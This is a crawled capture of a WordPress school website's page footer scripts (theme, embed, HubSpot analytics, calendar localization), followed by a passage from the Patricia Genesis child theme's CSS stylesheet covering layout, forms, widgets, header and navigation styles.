<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- DO NOT COPY THIS SNIPPET! &mdash; HubSpot Identification Code -->
<script type="text/javascript">
(function(d,w) {
w._hsq = w._hsq || [];
w._hsq.push(["setContentType", "blog-post"]);
})(document, window);
</script>
<!-- End of HubSpot Identification Code &mdash; DO NOT COPY THIS SNIPPET! -->

<!-- Start of Async HubSpot Analytics Code for WordPress v1.2.1 -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4132266.js"></script>
<!-- End of Async HubSpot Analytics Code -->
<style type="text/css" media="screen"> #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #cf2524 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script></body></html>


--- FILE ---
content_type: text/css
request_url: https://prepasanmiguelense.mx/wp-content/themes/patricia-master/style.css?ver=1.2.6
body_size: 68078
content:
/*
	Theme Name: Patricia
	Description: Patricia is a non-profit WordPress theme designed for charity organizations. This Genesis child theme has six color options, lots of features, and it is SEO friendly.
	Author: Web Savvy Marketing
	Author URI: http://www.web-savvy-marketing.com/
	Version: 1.2.6

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: patricia
*/

/*
Imports
---------------------------------------------------------------------------------------------------- */

@import url(//fonts.googleapis.com/css?family=Tinos:400,700,400italic);
@import url(//fonts.googleapis.com/css?family=Roboto:400,400italic,500,700,300);
@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300);

/*
Right to Left styles
---------------------------------------------------------------------------------------------------- */

/* @noflip */
body.rtl {
	direction: rtl;
	unicode-bidi: embed;
}

/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.archive-pagination:before,
.clearfix:before,
.entry:before,
.entry-pagination:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.archive-pagination:after,
.clearfix:after,
.entry:after,
.entry-pagination:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	background-color: #262626;
	font-size: 62.5%; /* 10px browser default */
	-webkit-text-size-adjust: none; /* Prevent font scaling in landscape */
}

body {
	background-color: #fff;
	color: #231f20;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #0094CF;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #231F20;
}

p {
	margin: 0 0 20px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote {
	border-left: 1px solid #0095d0;
	color: #616264;
	float: left;
	font-family: 'Tinos',serif;
	font-style: italic;
	margin: 10px 40px 40px;
	padding: 0 0 0 20px;
}

blockquote .name {
	background-color: #0095d0;
	color: #FFF;
	display: block;
	float: left;
	font-family: 'Roboto',sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: normal;
	margin: 15px 0 0 -32px;
	padding: 2px 30px;
	position: relative;
}

blockquote .name:before {
	background: url(images/blockquote-ribbon.png) no-repeat  0 0;
	content: "";
	height: 8px;
	left: 0;
	position: absolute;
	width: 12px;
	top: -8px;
}

.entry-content blockquote p {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #231f20;
	color: #ddd;
}

cite {
	font-style: normal;
}

iframe,
object,
embed {
	max-width: 100%;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #231f20;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 22px;
	font-size: 2.2rem;
}

h2 {
	font-size: 20px;
	font-size: 2.0rem;
}

h3 {
	font-size: 18px;
	font-size: 1.8rem;
}

h4 {
	font-size: 16px;
	font-size: 1.6rem;
}


/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.ie8 img {
	width: auto; /* IE8 */
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	color: #231f20;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	padding: 8px 5px;
	width: 100%;
}

.ie7 input,
.ie7 select,
.ie7 textarea {
	width: 96%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #231f20;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #0095d0;
	border: none;
	border-radius: 6px;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 6px 24px;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	background-color: #029BD8;
}

.entry-content .button:hover {
	color: #fff;
}

.button {
	border-radius: 3px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

/* ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	position: relative;
}

.slider-wrap,
.wrap {
	margin: 0 auto;
	max-width: 1152px;
}

.site-inner {
	background: url(images/site-inner-bg.jpg) repeat-x bottom left #FFF;
	clear: both;
	padding-top: 40px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */


/* Content */

.content {
	float: right;
	padding: 0 20px 30px;
	width: 750px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 312px;
}

.sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
        Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.four-fifths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-fifths,
.three-sixths,
.two-fourths,
.two-fifths,
.two-sixths,
.two-thirds {
	float: left;
	margin-bottom: 20px;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-fifth {
	width: 17.9487179487179488%;
}

.two-fifths {
	width: 38.4615384615384616%;
}

.three-fifths {
	width: 58.9743589743589744%;
}

.four-fifths {
	width: 79.4871794871794872%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	position: relative;
}

.search-form input[type="submit"] {
	border-radius: 0 6px 6px 0;
	bottom: 0;
	padding: 8px;
	position: absolute;
	right: 0;
}

.ie7 .search-form input[type="submit"] {
	padding: 6px 8px;
}

.sticky {
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.gallery-caption {
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.alignleft img {
	margin-right: 12px;
}

.alignright img {
	margin-left: 12px;
}

.home-bottom1 .entry-image,
img.cta-img,
img.alignnone,
img.centered,
img.aligncenter,
img.alignright,
img.alignleft {
	border-radius: 6px;
	background: #f0f0f1;
	border: 1px solid #e7e7e7;
	padding: 6px;
}

.entry-image {
	border-radius: 6px;
}

/* ## Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery img {
	border: 1px solid #ddd;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}


/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #86888a;
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 20px;
}

.breadcrumb a {
	color: #babcbe#0095d0;
}

.breadcrumb a:hover {
	color: #86888a;
}

.breadcrumb .arrow-sep {
	background: url(images/breadcrumb-arrow.png) no-repeat 0 center;
	display: inline-block;
	height: 10px;
	margin: 0 8px;
	width: 5px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.author-box h3 {
	font-size: 22px;
	font-size: 2.2rem;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	border-radius: 6px;
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 22px;
	font-size: 2.2rem;
	font-weight: 400;
	line-height: 1;
}

.single .entry-title {
	margin-bottom: 5px;
}

h2.entry-title {
	margin-bottom: 0;
}

.entry-title a,
.sidebar .widget-title a {
	color: #231f20;
}

.entry-title a:hover {
	color: #0095D0;
}

.widget-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 24px;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 10px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 20px;
	padding: 0;
}

.featured-content .entry-title {
	border: none;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.4;
}

.featured-content .entry-title a {
	border: none;
}

.featured-content.wsmfeaturedpost .entry-title {
	display: inline;
}

.featured-content .entry-header .entry-meta {
	color: #545456;
	display: inline;
	margin-bottom: 0;
}

.featured-content .entry-header .entry-meta a {
	color: #545456;
}

.featured-content .entry-header .entry-meta a:hover {
	color: #0095D0;
}

.featured-content .entry-header .entry-meta {
	margin-right: 6px;
}

.featured-content .entry-content {
	clear: both;
	display: block;
	padding-top: 8px;
}

.featured-content .custom-text {
	overflow: hidden;
}

.featured-content .more-link {
	margin-top: 5px;
}

.home-bottom1 .featured-content .entry-content {
	clear: none;
	display: inline;
	padding-top: 8px;
}

/* Social Media
--------------------------------------------- */

.widget-social a {
	border: 0;
	display: inline-block;
	height: 31px;
	margin: 0 5px 0 0;
	width: 32px;
	text-align: left;
	text-indent: -9999px;
}

.ie7 .widget-social a {
	display: block;
	float: left;
}

.sidebar .widget-social a:last-child {
	margin-right: 0;
}

.sidebar .widget.widget-social {
	margin-bottom: 10px;
}

.widget-social a.btn-tw {
	background: url(images/icon-twitter.png) no-repeat center center transparent;
}

.widget-social a.btn-fb {
	background: url(images/icon-facebook.png) no-repeat center center transparent;
}

.widget-social a.btn-gp {
	background: url(images/icon-gplus.png) no-repeat center center transparent;
}

.widget-social a.btn-pi {
	background: url(images/icon-pinterest.png) no-repeat center center transparent;
}

.widget-social a.btn-yt {
	background: url(images/icon-youtube.png) no-repeat center center transparent;
}

.sidebar .widget-social {
	text-align: center;
}

.sidebar .widget-social .widget-wrap {
	background: url(images/color-line.png) repeat-x 0 center;
	overflow: hidden;
}

.social-media {
	display: block;
	overflow: hidden;
}

.sidebar .social-media {
	background-color: #FFF;
	display: inline-block;
	padding: 0 10px;
}

.sidebar .widget-social a.btn-yt {
	background: url(images/icon-youtube.png) no-repeat center center transparent;
}

/* Recent Comments
--------------------------------------------- */

.widget_recent_comments li,
.sidebar .widget_recent_comments li {
	list-style-image: none;
	list-style: none;
	margin-left: 0;
}

.widget_recent_comments li a {
	color: #0094CF;
}

.widget_recent_comments li a:hover {
	color: #231F20;
}

/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}

.sidebar .enews-widget {
	background-color: #333;
}

.enews-widget .widget-title {
	color: #fff;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f15123;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	color: #333;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	list-style: none outside none;
	margin: 0 0 10px;
}

.latest-tweets ul li a {
	color: #0095D0;
}

.latest-tweets ul li a:hover {
	color: #231F20;
}


/* Gravity Forms
--------------------------------------------- */

.content .entry-content div.gform_wrapper {
	background-color: #dcddde;
	border-radius: 6px;
	padding: 20px;
}

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 5px;
}

.ie7 div.gform_wrapper li.gfield input.large,
.ie7 div.gform_wrapper li.gfield select.large,
.ie7 div.gform_wrapper li.gfield textarea.textarea {
	width: 95%;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper .gfield label.gfield_label {
	font-weight: normal;
}

div.gform_wrapper .clearit label.gfield_label {
	display: none;
}

div.gform_wrapper li.hidden_label input {
	margin-top: 0;
}

.home .content div.gform_wrapper li,
div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 10px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 6px 8px;
}

div.gform_wrapper h2.gsection_title,
div.gform_wrapper h3.gform_title {
	font-weight: normal;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 500;
}

div.gform_wrapper h3.gform_title {
	margin-top: 0;
}

div.gform_wrapper .gform_footer {
	padding: 0;
}

div.gform_wrapper form {
	overflow: hidden;
	position: relative;
}

.gform_widget div.gform_wrapper {
	margin: 0;
}

.gform_widget div.gform_wrapper .gform_footer {
	bottom: 0;
	margin: 0;
	position: absolute;
	right: 0;
	width: auto;
}

.gform_widget div.gform_wrapper .gform_footer input[type="submit"] {
	border-radius: 0 6px 6px 0;
	margin: 0;
	padding: 6px 8px;
}

.ie7 .gform_widget div.gform_wrapper .gform_footer input[type="submit"] {
	padding: 4px 6px;
}

.gform_widget .widget-title {
	margin-bottom: 18px;
}


/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/*
WP Table
---------------------------- */

h2.tablepress-table-name {
	font-size: 18px;
	font-size: 1.8rem;
}

table.tablepress thead th,
table.tablepress tfoot th {
    background: #eaebec;
	color: #231f20;
	font-weight: 400;
}

table.tablepress tbody td,
table.tablepress tfoot th {
	border-bottom: 1px solid #CCC;
	border-top: none;
	border-right: 1px solid #CCC;
}

table.tablepress {
	border: 1px solid #CCC;
}

span.tablepress-table-description {
    margin-bottom: 16px;
}

table.tablepress .odd td,
table.tablepress .even td {
	background-color: transparent;
	font-size: 14px;
	font-size: 1.4rem;
}

table.tablepress th,
table.tablepress td {
	padding: 4px 8px;
}


/* # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.home.page .site-header,
.site-header {
	position: relative;
	z-index: 100;
}

.home .site-header,
.home.page-template-page_colors-home-php .site-header {
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}


.site-header .wrap {
	padding: 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	background-color: #FFF;
	box-shadow: 0 0 6px #888;
	border-radius: 0 0 8px 8px;
	float: left;
	font-family: Lato, sans-serif;
	font-weight: 400;
	margin: 0;
	max-width: 290px;
	padding: 26px 30px 30px;
	position: relative;
	width: auto;
	z-index: 9999;
}

.ie8 .title-area,
.ie7 .title-area {
	border: 1px solid #DDD;
	border-top: 0;
}

.site-title {
	font-family: 'Tinos', serif;
	font-size: 62px;
	font-size: 6.2rem;
	line-height: 1;
	margin: 0 0 4px;
	text-align: center;
}

.site-title a,
.site-title a:hover {
	color: #6f7073;
}

.site-description {
	color: #231f20;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 400;
	line-height: 1;
	margin-bottom: 0;
	text-align: center;
	text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	line-height: 0;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .title-area {
	padding-top: 33px;
}

.header-image .site-title {
	background: url(images/logo.png) no-repeat left;
	padding: 0;
}

.header-image .site-title,
.header-image .site-title a {
	float: left;
	min-height: 68px;
	min-width: 188px;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	width: 800px;
}

.header-image .site-header .widget-area {
	padding: 0;
}

.site-header .search-form {
	float: right;
	font-family: 'Roboto',sans-serif;
	margin-top: 12px;
	width: 200px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #231f20;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 0;
	line-height: 1.5;
	width: 100%;
}

.ie7 .genesis-nav-menu {
	margin-top: -2px;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	font-size: 18px;
	font-size: 1.8rem;
	text-align: left;
}

.ie7 .genesis-nav-menu .menu-item {
	display: block;
	float: left;
	zoom: 1;
}

.genesis-nav-menu a {
	border: none;
	color: #231f20;
	display: block;
	padding: 20px 22px;
	position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #FFF;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #DDD;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: uppercase;
}

.genesis-nav-menu .sub-menu {
	background-color: #0095d0;
	border-radius: 0 0 6px 6px;
	left: -9999px;
	opacity: 0;
	padding-bottom: 8px;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 240px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	border-bottom: 1px solid #05a8e8;
	border-top: none;
	color: #FFF;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 10px 20px;
	position: relative;
	width: 240px;
}

.ie7 .genesis-nav-menu .sub-menu a {
	width: 200px;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #039fdd;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 239px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: block;
	float: right;
	list-style-type: none;
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1;
	padding: 20px 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.nav-primary .genesis-nav-menu > .right > a:hover {
	background-color: transparent;
	color: #231f20;
}

.genesis-nav-menu > .rss > a {
	background: url(images/rss.png) no-repeat 0 center;
	margin-left: 20px;
	padding-left: 20px;
}

.genesis-nav-menu > .twitter > a {
	background: url(images/twitter-nav.png) no-repeat 0 center;
	padding-left: 20px;
}

.genesis-nav-menu > .search {
	padding: 4px 0 0;
}

/* ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu .sub-menu {
	margin-top: -45px;
}

.nav-primary {
	background: url(images/menu-bg.png) repeat 0 0 transparent;
	box-shadow: 0 0 6px #999;
	left: 0;
	position: absolute;
	top: 30px;
	width: 100%;
}

.ie8 .nav-primary,
.ie7 .nav-primary {
	border-top: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
}

.home .nav-primary {
	box-shadow: none;
	border: 0;
}

.nav-primary .genesis-nav-menu {
	padding-left: 310px;
	width: auto;
}

.ie8 .nav-primary .genesis-nav-menu,
.ie7 .nav-primary .genesis-nav-menu {
	padding-left: 330px;
}

.nav-primary a:hover,
.nav-primary .current-menu-item > a {
	background-color: #0095d0;
	color: #FFF;
}

.nav-primary .sub-menu .current-menu-item > a
.nav-primary .sub-menu a:hover {
	color: #DDD;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */


/* Home page
--------------------------------------------- */

.home-top {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
	overflow: hidden;
	text-align: center;
}

.home-top .widget {
	margin-bottom: 20px;
	overflow: hidden;
}

.home-top .featured-content .entry {
	margin-bottom: 0;
}

.home-top .more-link {
	background: url(images/color-line.png) repeat-x 0 center;
	margin-top: 20px;
}

.home-top .more-link a {
	background-image: -webkit-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -moz-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -ms-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -o-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: linear-gradient(top, #0094CE 0%, #007EB0 100%);
	border-radius: 5px;
	color: #FFF;
	display: inline-block;
	font-size: 30px;
	font-size: 3rem;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
}

.home-top .more-link a:hover {
	background-image: -webkit-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -moz-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -ms-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -o-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: linear-gradient(top, #007EB0 0%, #0094CE 100%);
}

.home-top .more-link a:hover {
	color: #e1f3fa;
}

.home-top .widgettitle {
	font-size: 36px;
	font-size: 3.6rem;
	margin-bottom: 10px;
	text-align: center;
	text-transform: none;
}

.home .content ol,
.home .content p,
.home .content ul {
	margin-bottom: 20px;
}

.home .content ol,
.home .content ul {
	margin-left: 15px;
}

.home .content ol li {
	list-style-type: decimal;
	margin-bottom: 6px;
}

.home .content ul li {
	list-style-image: url(images/list-square.png);
	list-style-type: none;
	margin-bottom: 6px;
}

.home .content ul li a {
	color: #231F20;
}

.home .content ul li a:hover {
	color: #0095D0;
}

.home .content ol ol,
.home .content ul ul {
	margin-bottom: 0;
}

/* Image Slider
----------------------------- */

.home-slider {
	background-color: #201B18;
	float: left;
	overflow: hidden;
	position: relative;
	width: 100%;
}

